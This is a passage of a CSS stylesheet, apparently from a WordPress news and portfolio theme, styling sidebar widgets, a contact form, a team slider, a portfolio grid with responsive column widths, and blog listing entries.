.sidebar .widget .widget-inner select {
  max-width: 100%;
  padding: 7px;
}
.sidebar .widget .widget-inner ul {
  list-style: none;
  margin: 0;
}
.sidebar .widget .widget-inner ul > li {
  padding: 15px 0;
  border-bottom: 1px solid #ebebeb;
}
.sidebar .widget .widget-inner ul > li > a {
  display: inline-block;
  vertical-align: top;
}
.sidebar .widget .widget-inner ul > li:last-child {
  border: 0;
}
.sidebar .widget .widget-inner ul > li ul.children {
  margin-left: 15px;
  padding-top: 10px;
  border: 0;
}
.sidebar .widget .widget-inner ul > li ul.children > li:first-child {
  border-top: 1px solid #ebebeb;
}
.sidebar .widget.widget_search .searchform {
  margin-top: 20px;
}
.sidebar .widget.widget_search .searchform .screen-reader-text {
  display: block;
}
.sidebar .widget.widget_search .searchform > div {
  position: relative;
  min-height: 60px;
}
.sidebar .widget.widget_search .searchform > div input {
  position: absolute;
  left: 0;
  height: 35px;
  top: 30px;
  width: 100%;
  border: 1px solid #ebebeb;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  padding: 7px 60px 7px 7px;
  background: #fff;
}
.rtl .sidebar .widget.widget_search .searchform > div input {
  padding: 7px 7px 7px 60px;
}
.sidebar .widget.widget_search .searchform > div input#searchsubmit {
  padding: 8px;
  border-left: none;
  right: 0;
  width: auto;
  left: auto;
  color: #fff;
  width: 40px;
  text-indent: -9999px;
  height: 35px;
  background: url(../assets/img/icon-search.png) no-repeat center center #464646;
}
.sidebar .widget.widget_search .searchform > div input#searchsubmit:hover {
  background: url(../assets/img/icon-search.png) no-repeat center center #dd0000;
}
.rtl .sidebar .widget.widget_search .searchform > div input#searchsubmit {
  right: auto;
  left: 0;
}
.sidebar .widget.widget_calendar #calendar_wrap {
  width: 100%;
}
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar {
  width: 100%;
  margin: 0 auto;
  max-width: 50%;
}
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tbody tr td,
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tr th {
  padding: 10px;
  text-align: center;
  border: 1px solid #ebebeb;
}
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tbody tr td > a,
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tr th > a {
  font-weight: bold;
}
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar #today {
  font-weight: bold;
}
.sidebar .widget.widget_archive .screen-reader-text,
.sidebar .widget.widget_categories .screen-reader-text {
  display: none;
}
.sidebar .widget.widget_archive select,
.sidebar .widget.widget_categories select {
  margin-top: 20px;
  width: 100%;
}
.sidebar .widget.widget_text .textwidget {
  padding-top: 15px;
}
.sidebar .widget.widget_text .textwidget p {
  line-height: 22px;
}
.sidebar .widget.widget_rss .block-title-widget h2 img {
  display: inline-block;
  margin-right: 10px;
  margin-top: -2px;
}
.sidebar .widget.widget_rss .widget-inner > ul li {
  line-height: 22px;
}
.sidebar .widget.widget_rss .widget-inner > ul li a {
  padding: 0;
}
.sidebar .widget.widget_rss .widget-inner > ul li a.rsswidget {
  display: block;
  font-weight: bold;
  margin-bottom: 5px;
}
.sidebar .widget.widget_rss .widget-inner > ul li .rss-date {
  display: block;
  color: #999;
  font-size: 12px;
  margin-bottom: 10px;
}
.sidebar .widget.widget_recent_comments .widget-inner ul#recentcomments li {
  line-height: 20px;
}
.sidebar .widget.widget_recent_comments .widget-inner ul#recentcomments > li .comment-author-link {
  font-weight: bold;
}
.sidebar .widget.widget_tag_cloud .tagcloud {
  padding-top: 15px;
}
.sidebar .widget.widget_tag_cloud .tagcloud a {
  display: inline-block;
  color: #fff;
  background: #222222;
  padding: 10px;
  border: 1px solid #222222;
  padding: 6px 9px;
  margin: 3px 2px;
  font-size: 13px !important;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sidebar .widget.widget_tag_cloud .tagcloud a:hover {
  border: 1px solid #dd0000;
  background-color: #dd0000;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu {
  border: 0;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li {
  padding: 0;
  position: relative;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li > a {
  display: block;
  padding: 10px 0;
  font-size: 13px;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li:hover > a {
  color: #dd0000;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li:hover > ul.dropdown-menu {
  display: block;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu {
  position: static;
  border-radius: 0;
  display: block;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  border: 0;
  background: none;
  padding: 0;
  float: none;
  margin-left: 15px;
  min-width: auto;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li {
  padding: 0;
  position: relative;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li.active > a {
  background-color: #fff;
  color: #dd0000;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li > a {
  display: block;
  padding: 10px 15px;
  font-size: 13px;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li > a:hover,
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li > a:focus {
  background: none;
  color: #dd0000;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li:first-child {
  border-top: 1px solid #ebebeb;
}
.contact-left h3 {
  font-size: 18px;
  color: #222222;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 20px;
  border-bottom: 1px #ebebeb solid;
  padding-bottom: 15px;
  position: relative;
}
.contact-left h3:before {
  content: "";
  position: absolute;
  bottom: -1px;
  left: 0;
  width: 80px;
  height: 2px;
  background: #dd0000;
}
.rtl .contact-left h3:before {
  left: auto;
  right: 0;
}
.contact-left p {
  line-height: 21px;
  border-bottom: 1px #ebebeb solid;
  padding-bottom: 20px;
  margin-bottom: 15px;
}
.contact-left ul {
  margin: 0;
}
.contact-left ul li {
  font-size: 13px;
  position: relative;
  list-style: none;
  padding: 10px 0 10px 30px !important;
  border-bottom: 1px #ebebeb solid;
}
.rtl .contact-left ul li {
  padding: 10px 30px 10px 0 !important;
}
.contact-left ul li a {
  font-size: 13px;
}
.contact-left ul li:first-child:before {
  content: "\f041";
  font-family: fontawesome;
  position: absolute;
  top: 13px;
  left: 0;
  font-size: 20px;
}
.rtl .contact-left ul li:first-child:before {
  left: auto;
  right: 0;
}
.contact-left ul li:nth-child(2):before {
  content: "\f0e0";
  font-family: fontawesome;
  position: absolute;
  top: 12px;
  left: 0;
}
.rtl .contact-left ul li:nth-child(2):before {
  left: auto;
  right: 0;
}
.contact-left ul li:last-child {
  border-bottom: none;
}
.contact-left ul li:last-child:before {
  content: "\f095";
  font-family: fontawesome;
  position: absolute;
  top: 10px;
  left: 0;
  font-size: 17px;
}
.rtl .contact-left ul li:last-child:before {
  left: auto;
  right: 0;
}
.contact-right h3 {
  font-size: 18px;
  color: #222222;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 25px;
  border-bottom: 1px #ebebeb solid;
  padding-bottom: 15px;
  position: relative;
}
.contact-right h3:before {
  content: "";
  position: absolute;
  bottom: -1px;
  left: 0;
  width: 80px;
  height: 2px;
  background: #dd0000;
}
.rtl .contact-right h3:before {
  left: auto;
  right: 0;
}
.contact-right .wpcf7 .cf-name,
.contact-right .wpcf7 .cf-mail,
.contact-right .wpcf7 .cf-sub {
  width: 32%;
  float: left;
  margin-bottom: 20px;
  overflow: hidden;
}
.rtl .contact-right .wpcf7 .cf-name,
.rtl .contact-right .wpcf7 .cf-mail,
.rtl .contact-right .wpcf7 .cf-sub {
  float: right;
}
.contact-right .wpcf7 .cf-name input,
.contact-right .wpcf7 .cf-mail input,
.contact-right .wpcf7 .cf-sub input {
  width: 100%;
}
.rtl .contact-right .wpcf7 .cf-name input,
.rtl .contact-right .wpcf7 .cf-mail input,
.rtl .contact-right .wpcf7 .cf-sub input {
  text-align: right;
}
.contact-right .wpcf7 .cf-name input::-webkit-input-placeholder,
.contact-right .wpcf7 .cf-mail input::-webkit-input-placeholder,
.contact-right .wpcf7 .cf-sub input::-webkit-input-placeholder {
  color: #555;
}
.contact-right .wpcf7 .cf-name input::-moz-placeholder,
.contact-right .wpcf7 .cf-mail input::-moz-placeholder,
.contact-right .wpcf7 .cf-sub input::-moz-placeholder {
  color: #555;
}
.contact-right .wpcf7 .cf-name input:-ms-input-placeholder,
.contact-right .wpcf7 .cf-mail input:-ms-input-placeholder,
.contact-right .wpcf7 .cf-sub input:-ms-input-placeholder {
  color: #555;
}
.contact-right .wpcf7 .cf-name .wpcf7-form-control-wrap input,
.contact-right .wpcf7 .cf-mail .wpcf7-form-control-wrap input,
.contact-right .wpcf7 .cf-sub .wpcf7-form-control-wrap input {
  padding: 10px 20px;
  border-radius: 4px;
}
.contact-right .wpcf7 .cf-name,
.contact-right .wpcf7 .cf-mail {
  margin-right: 2%;
}
.rtl .contact-right .wpcf7 .cf-name,
.rtl .contact-right .wpcf7 .cf-mail {
  margin-right: 0;
  margin-left: 2%;
}
.contact-right .wpcf7 .your-message textarea {
  border-radius: 4px;
}
.rtl .contact-right .wpcf7 .your-message textarea {
  text-align: right;
}
.contact-right .wpcf7 .your-message textarea::-webkit-input-placeholder {
  color: #555;
}
.contact-right .wpcf7 .your-message textarea::-moz-placeholder {
  color: #555;
}
.contact-right .wpcf7 .your-message textarea:-ms-input-placeholder {
  color: #555;
}
.contact-right .wpcf7 .wpcf7-submit {
  padding: 0 15px;
  border-radius: 4px;
  background: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border: none;
}
.contact-right .wpcf7 .wpcf7-submit:hover {
  background: #222222;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border: none;
}
.contact-right .wpcf7 .ajax-loader {
  margin-top: 23px;
}
.rtl .contact-right .wpcf7 .ajax-loader {
  margin-bottom: 20px;
}
.wpcf7 .wp-input {
  margin: 0 -15px;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap {
  width: 33.333%;
  float: left;
  padding: 0 15px;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap input {
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap input::-webkit-input-placeholder {
  color: #555;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap input::-moz-placeholder {
  color: #555;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap input:-ms-input-placeholder {
  color: #555;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap .wpcf7-text {
  height: 40px;
  border: 1px solid #ebebeb;
  font-size: 13px;
  color: #555;
  padding: 10px 20px;
  margin-bottom: 20px;
}
.wpcf7 textarea {
  padding: 10px 20px;
  height: 40px;
  border: 1px solid #ebebeb;
  font-size: 13px;
  width: 100%;
  min-height: 150px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.wpcf7 textarea::-webkit-input-placeholder {
  color: #555;
}
.wpcf7 textarea::-moz-placeholder {
  color: #555;
}
.wpcf7 textarea:-ms-input-placeholder {
  color: #555;
}
.wpcf7.your-message {
  float: none;
  clear: both;
}
.wpcf7 .wpcf7-submit {
  margin-top: 10px;
  color: #fff;
  font-size: 13px;
  text-transform: uppercase;
  border: 0;
  background-color: #222222;
  height: 42px;
  line-height: 42px;
  padding: 0 30px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
.rtl .wpcf7 .wpcf7-submit {
  float: right;
}
.wpcf7 .wpcf7-submit:hover {
  background-color: #dd0000;
}
.about-revo .rev_slider_wrapper {
  overflow: hidden !important;
  border-radius: 4px;
}
.about_us .title-page {
  font-size: 18px;
  color: #222222;
  font-weight: 700 !important;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.about_us .about-us {
  text-align: center;
}
.sw-ourteam-slider {
  margin-bottom: 60px;
}
.sw-ourteam-slider .box-title {
  text-align: center;
  margin-bottom: 25px;
}
.sw-ourteam-slider .box-title h2 {
  font-size: 24px;
  text-transform: uppercase;
  color: #666;
  font-weight: bold;
}
.sw-ourteam-slider .box-title .description {
  font-size: 14px;
  padding: 0 10%;
}
.sw-ourteam-slider .slick-slider .slick-list {
  margin: 0 -15px;
}
.sw-ourteam-slider .slick-slider .item {
  padding: 0 15px;
  text-align: center;
}
.sw-ourteam-slider .slick-slider .item .item-wrap {
  background-color: transparent;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-img img {
  margin: auto;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  margin-bottom: 15px;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-img img:hover {
  opacity: 0.75;
  filter: alpha(opacity=75);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-content {
  padding: 10px 0 15px;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-content h3 {
  font-size: 16px;
  color: #222222;
  text-transform: uppercase;
  font-weight: bold;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-content .team-info {
  margin-bottom: 15px;
  font-size: 14px;
  color: #b3b3b3;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-content .item-desc {
  line-height: 22px;
  font-size: 14px;
  color: #666;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-social .team-social {
  display: inline-block;
  vertical-align: top;
  margin: 5px 2px;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-social .team-social a {
  display: inline-block;
  vertical-align: top;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 14px;
  color: #fff;
  background-color: #464646;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-social .team-social a:hover {
  background-color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.portfolio-desc h1 {
  font-size: 18px;
  font-weight: bold;
  color: #333;
  margin-bottom: 15px;
  text-transform: uppercase;
}
.portfolio-desc .p-desc {
  font-size: 13px;
  color: #666;
  margin-bottom: 0;
}
.portfolio-intro {
  position: relative;
  margin-bottom: 30px;
}
.onews-portfolio .portfolio-tab {
  text-align: center;
}
.rtl .onews-portfolio .portfolio-tab {
  text-align: center;
}
.onews-portfolio .portfolio-tab ul {
  margin: 0 0 25px;
  background: #fff;
  display: inline-block;
  overflow: hidden;
}
.onews-portfolio .portfolio-tab ul li {
  float: left;
  border: 1px solid #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 16px;
  padding: 0 20px;
  height: 40px;
  line-height: 38px;
  color: #222222;
  margin-right: 10px;
  background-color: #fff;
}
.rtl .onews-portfolio .portfolio-tab ul li {
  float: right;
}
.onews-portfolio .portfolio-tab ul li.selected,
.onews-portfolio .portfolio-tab ul li:hover {
  background: #dd0000;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border-color: #dd0000;
}
.onews-portfolio .btn-loadmore {
  padding: 0;
  cursor: pointer;
  text-align: center;
  min-height: 40px;
  margin-bottom: 40px;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.onews-portfolio .btn-loadmore.btn-loading {
  margin-top: 20px;
  background: url(../assets/img/loadingp.gif) no-repeat center center;
  border-color: transparent;
  background-size: 40px 40px;
}
.onews-portfolio .btn-loadmore.btn-loading .des-load {
  border: 0;
  display: none;
}
.onews-portfolio .btn-loadmore.btn-loading .des-load:before {
  content: "";
}
.onews-portfolio .btn-loadmore .des-load {
  font-size: 14px;
  padding: 10px 20px;
  display: inline-block;
  line-height: normal;
  background: #dd0000;
  font-weight: bold;
  color: #fff;
  border-radius: 0px;
}
.onews-portfolio .btn-loadmore .des-load:hover {
  opacity: 0.8;
}
.onews-portfolio .btn-loadmore .des-load:before {
  content: attr(data-label);
}
.onews-portfolio .btn-loadmore.btn-loaded  .des-load:before {
  content: attr(data-label-loaded);
}
.onews-portfolio .portfolio-container {
  overflow: hidden;
}
.onews-portfolio .portfolio-container ul.portfolio-content {
  width: 100%;
  margin: 0;
}
.onews-portfolio .portfolio-container ul.portfolio-content:after {
  content: '';
  display: block;
  clear: both;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li {
  margin-bottom: 30px;
  overflow: hidden;
  border-radius: 0;
  position: relative;
  display: inline-block;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li.grid-item {
  padding: 0 15px;
  float: left;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner {
  overflow: hidden;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in {
  position: relative;
  z-index: 1;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in a.portfolio-img img:hover {
  opacity: 1;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content {
  position: absolute;
  z-index: 10;
  top: 50%;
  margin-top: -10%;
  width: 100%;
  text-align: center;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item {
  text-align: center;
  box-shadow: 0 0 1px 1px #fff;
  display: inline-block;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  line-height: 35px;
  font-size: 14px;
  color: #fff;
  margin: 0 5px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -o-transition: 0.5s;
  -ms-transition: 0.5s;
  transition: 0.5s;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item.item-more {
  right: 50%;
  left: auto;
  transform: translate3d(-100px,0,0);
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item.item-popup {
  transform: translate3d(100px,0,0);
  left: 50%;
  right: auto;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item:hover {
  color: #dd0000;
  box-shadow: 0 0 1px 1px #dd0000;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item-title {
  display: block;
  margin-bottom: 10px;
  background: none;
  font-size: 16px;
  font-weight: bold;
  transform: translate3d(0,-100px,0);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  color: #fff;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item-title:hover {
  color: #dd0000;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in:hover .p-item-content .p-item {
  opacity: 1;
  filter: alpha(opacity=100);
  transform: translate3d(0,0,0);
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in:hover .p-item-content .p-item-title {
  opacity: 1;
  filter: alpha(opacity=100);
  transform: translate3d(0,0,0);
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in:before {
  content: '';
  background: rgba(0,0,0,0.5);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li.portfolio-item {
  width: 33.332%;
  margin: 0;
  padding: 0;
  border: 0;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li.portfolio-item img {
  width: 100%;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li.portfolio-item.p-double-width {
  width: 40%;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li.portfolio-item :after {
  height: 0;
  clear: both;
  content: " ";
  font-size: 0;
  min-height: 0;
  display: block;
  visibility: hidden;
}
.single-portfolio .portfolio-top {
  background: #fff;
  padding: 0 0 20px;
  margin-bottom: 30px;
}
.single-portfolio .portfolio-top h1 {
  font-size: 24px;
  margin-bottom: 20px;
  color: #333;
  font-weight: bold;
  text-transform: uppercase;
}
.single-portfolio .portfolio-top .portfolio-content .single-thumbnail {
  width: 60%;
  margin-right: 30px;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content {
  overflow: hidden;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content h3 {
  font-size: 18px;
  border-bottom: 4px double #e2e2e2;
  padding-bottom: 10px;
  margin-bottom: 20px;
  font-weight: bold;
  color: #464646;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .single-description {
  margin-bottom: 25px;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item {
  margin-bottom: 10px;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item span {
  font-weight: bold;
  display: inline-block;
  min-width: 120px;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item label {
  font-weight: normal;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item > .meta-link {
  color: #dd0000;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item > .meta-link:hover {
  color: #aa0000;
}
.single-portfolio .related-portfolio {
  background: #fff;
  padding: 0 0 20px;
  margin-bottom: 40px;
  border-top: 2px solid #dd0000;
  position: relative;
}
.single-portfolio .related-portfolio:before {
  content: '';
  width: 100%;
  height: 1px;
  background-color: #ffffff;
  position: absolute;
  top: 60px;
  left: 0;
  display: inline-block;
}
.single-portfolio .related-portfolio .related-items {
  margin: 0 -10px;
}
.single-portfolio .related-portfolio .related-items .related-item {
  width: 25%;
  padding: 0 10px;
}
.single-portfolio .related-portfolio .related-items .related-item img {
  margin-bottom: 15px;
}
.single-portfolio .related-portfolio .related-items .related-item .thumbnail-portfolio:hover img {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.single-portfolio .related-portfolio .related-items .related-item h4 {
  font-size: 14px;
  margin: 0;
}
.single-portfolio .related-portfolio .related-items .related-item h4 a {
  text-transform: capitalize;
  font-weight: bold;
}
.single-portfolio.rtl .portfolio-top .portfolio-content .single-thumbnail {
  margin-left: 30px;
  margin-right: 0;
}
.p-title {
  color: #333;
  font-size: 15px;
  margin: 0;
  padding: 20px 0;
  text-transform: uppercase;
  margin-bottom: 20px;
  font-family: 'MontserratBold' !important;
}
.masonry .btn-loadmore .des-load {
  margin-top: 30px;
}
.portfolio .cmm-box-right .control-group button {
  margin-bottom: 30px;
}
@media (min-width: 1200px) {
  .p-lg-1 {
    width: 100%;
  }
  .p-lg-2 {
    width: 50%;
  }
  .p-lg-3 {
    width: 33.3333%;
  }
  .p-lg-4 {
    width: 25%;
  }
  .p-lg-5 {
    width: 20%;
  }
  .p-lg-6 {
    width: 16.6666%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .p-md-1 {
    width: 100%;
  }
  .p-md-2 {
    width: 50%;
  }
  .p-md-3 {
    width: 33.3333%;
  }
  .p-md-4 {
    width: 25%;
  }
  .p-md-5 {
    width: 20%;
  }
  .p-md-6 {
    width: 16.6666%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .p-sm-1 {
    width: 100%;
  }
  .p-sm-2 {
    width: 50%;
  }
  .p-sm-3 {
    width: 33.3333%;
  }
  .p-sm-4 {
    width: 25%;
  }
  .p-sm-5 {
    width: 20%;
  }
  .p-sm-6 {
    width: 16.6666%;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .p-xs-1 {
    width: 100%;
  }
  .p-xs-2 {
    width: 50%;
  }
  .p-xs-3 {
    width: 33.3333%;
  }
  .p-xs-4 {
    width: 25%;
  }
  .p-xs-5 {
    width: 20%;
  }
  .p-xs-6 {
    width: 16.6666%;
  }
}
@media (max-width: 480px) {
  .onews-portfolio.masonry .portfolio-container ul.portfolio-content >li.portfolio-item {
    width: 100%;
  }
  .grid-item {
    width: 100%;
  }
}
.listing-title h1 {
  font-size: 26px;
  font-weight: bold;
  color: #222222;
  display: block;
  margin: 10px 0;
  text-transform: uppercase;
}
.category-contents {
  margin-bottom: 40px;
}
.category-contents .blog-content .post,
.category-contents .blog-content .hentry {
  margin-bottom: 30px;
}
.category-contents .blog-content .post.format-audio .entry-thumb,
.category-contents .blog-content .hentry.format-audio .entry-thumb {
  width: 100%;
}
.category-contents .blog-content .post.sticky .entry .entry-content,
.category-contents .blog-content .post.tag-sticky-2 .entry .entry-content,
.category-contents .blog-content .hentry.sticky .entry .entry-content,
.category-contents .blog-content .hentry.tag-sticky-2 .entry .entry-content {
  background: #f2f2f2;
  padding: 20px;
}
.category-contents .blog-content .post.tag-image .entry,
.category-contents .blog-content .hentry.tag-image .entry {
  padding-top: 20px;
}
.category-contents .blog-content .post .entry,
.category-contents .blog-content .hentry .entry {
  background-color: #fff;
}
.category-contents .blog-content .post .entry .entry-thumb,
.category-contents .blog-content .hentry .entry .entry-thumb {
  position: relative;
  display: inline-block;
  vertical-align: top;
  max-width: 100%;
}
.category-contents .blog-content .post .entry .entry-thumb:hover img,
.category-contents .blog-content .hentry .entry .entry-thumb:hover img {
  opacity: 0.85;
}
.category-contents .blog-content .post .entry .entry-thumb .entry-meta,
.category-contents .blog-content .hentry .entry .entry-thumb .entry-meta {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  text-align: center;
}
.rtl .category-contents .blog-content .post .entry .entry-thumb .entry-meta,
.rtl .category-contents .blog-content .hentry .entry .entry-thumb .entry-meta {
  right: 0;
  left: auto;
}
.category-contents .blog-content .post .entry .entry-thumb .entry-meta .day-time,
.category-contents .blog-content .hentry .entry .entry-thumb .entry-meta .day-time {
  font-size: 24px;
  color: #999;
  font-weight: 700;
}
.category-contents .blog-content .post .entry .entry-thumb .entry-meta .month-time,
.category-contents .blog-content .hentry .entry .entry-thumb .entry-meta .month-time {
  font-size: 14px;
  color: #999;
  display: block;
}
.category-contents .blog-content .post .entry .entry-content,
.category-contents .blog-content .hentry .entry .entry-content {
  padding: 0;
}
.category-contents .blog-content .post .entry .entry-content .content-top,
.category-contents .blog-content .hentry .entry .entry-content .content-top {
  padding: 15px 0;
  border-bottom: 1px solid #ebebeb;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-title h4,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-title h4 {
  margin-bottom: 20px;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-title h4 a,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-title h4 a {
  font-size: 20px;
  text-transform: uppercase;
  color: #222222;
  font-weight: bold;
  line-height: normal;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-title h4 a:hover,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-title h4 a:hover {
  color: #dd0000;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta {
  color: #999;
  line-height: 19px;
  font-size: 14px;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 5px;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta a,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta a {
  color: #999;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta a:hover,
